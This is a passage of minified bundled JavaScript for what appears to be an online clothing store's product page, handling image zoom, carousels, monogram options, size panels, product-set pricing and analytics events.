position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var a=$(".pdpimage__wrap .slick-current .pdp-main__image");a.hasClass("zoom-initialized")||(i.init(a,.4,1,3),a.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new s(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",a.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":92,"../../adobelaunch":19,"../../dialog":27,"../../util":82,"../../utils/viewports":89,"./zoom":63,lodash:5}],51:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),a=e("../../storeinventory/product"),s=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),m=e("./variant"),v=e("../../gridselection"),g=e("./options"),w=e("lodash"),_=e("./quantity-input"),b=e("./sizingguide"),y=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),E=(e("../../scrollbar"),e("../../adobelaunch"));function T(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(w.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),m.init(),g(),u(),d(),j(),r.initializeDialog(n),h(),_(),b.initPdpSizingGuide(),L(),n.find(".js-product-content").each(function(){v.init($(this))}),SitePreferences.STORE_PICKUP&&a.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){E.isEnabled()&&E.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){E.isEnabled()&&E.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),y(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){I(!1)}),E.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var s=window.location.hash.split("&");s.length>0&&s.forEach(function(e){var t=e.split("=");"start"==t[0]&&E.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&E.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),L()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),I(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var a=$(".js-waistcoat-section");a.find(".js-product-content-wrapper").addClass("d-none"),a.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var s=n.attr("data-element-id");I(!1),$("[data-element-id="+s+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){I(!1)})}L(),O()}),$(".js-ct-overlay").on("click",function(e){E.isEnabled()&&E.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function R(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),a={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},s=e.toLocaleString(i,a);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,s):s}function I(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,a=$(".js-price-display").find(".js-now-price span"),s=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,R(o,!1));if(l.text(c),a.first().html("now "+R(i,!0)),a.eq(1).html(R(i,!0)),s.first().html("was "+R(n,!0)),s.eq(1).html(R(n,!0)),$(".js-now-price-bottom span").first().html("now "+R(t,!0)),$(".js-now-price-bottom span").eq(1).html(R(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+R(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function L(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,a=null,s=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;a=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),s=$("[alpha-size-group="+o+"]").last(),(0===a.length||r>i-t)&&n.append((e=a.length>0?parseInt(a.attr("data-index"),10)+1:0,r=0,a=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===s.length||r>i-t||0===r)&&a.append(function(e){return s=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),s.attr("data-sizes",parseInt(s.attr("data-sizes"),10)+1),r+=t})}function q(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const a=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-a)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var P={initializeEvents:T,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),f(),s.init(),I(!0),T(),$(window).on("resize",w.debounce(function(){k.markSideElements(),L(),q()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var a=r.length>0?r.outerHeight(!0):0;e.css("top",a),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a)}else if(i.length>0){var s=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=s&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),q()}),$(document).on("pdp-variant-selected",function(){q(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=P},{"../../../js/utils/viewports":89,"../../adobelaunch":19,"../../dialog":27,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":71,"../../send-to-friend":74,"../../storeinventory/product":80,"../../tooltip":81,"../../util":82,"../../utils/accessible-custom-radio":83,"../../utils/first-last-child-classes-marker":85,"../../video":91,"./addToCart":47,"./availability":48,"./feefo":49,"./image":50,"./options":52,"./pdpsizeselectpanel":53,"./productNav":54,"./productSet":55,"./quantity-input":57,"./sizingguide":58,"./variant":61,"./video":62,lodash:5}],52:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),a=e("../../dialog"),s=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),s.init(),$(".js-navheader").parent().off("click")}})}else a.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;s.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),a=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(s.initMonogramFont(t),s.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,a)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),m(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),m(),h(t,4))}),h(1,1,!0),m(),s.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){s.submitMonogramValues($("#js-monogram-form"))}),s.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&s.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var a=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+a+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function m(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var a=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),s=$('<span class="regular mps-d-none">'+r+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),a.appendTo(e),s.appendTo(e)}}function v(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),a=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),s=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||a)&&t&&s||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),v(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),m=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),m.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,a=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,a);var s=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");s.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),s.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),v(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),s.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":27,"../../last-visited":36,"../../monogram":42,"../../scrollbar":71,"../../util":82,"../../utils/viewports":89,"./updateColourSwatchLinks":59,"./variant":61,lodash:5}],53:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var a=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),a=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var s=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":s}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),s>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":s})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");a.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){a.parent().addClass("sticky-cta"),a.removeClass("collapsed"),o.removeClass("hide"),a.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!a.hasClass("hide")&&a.click()};t.exports=function(){a()}},{"../../util":82,"./variant":61}],54:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var a=e,s=r.appendParamToURL(Urls.productNav+"?"+n,"pid",a);i.load({url:s,target:t})}}},{"../../ajax":20,"../../util":82}],55:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":89,"./variant":61}],56:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),a={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=a)},{"../../util":82,promise:7}],57:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],58:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),a=Resources.SIZE_UNIT;function s(){var 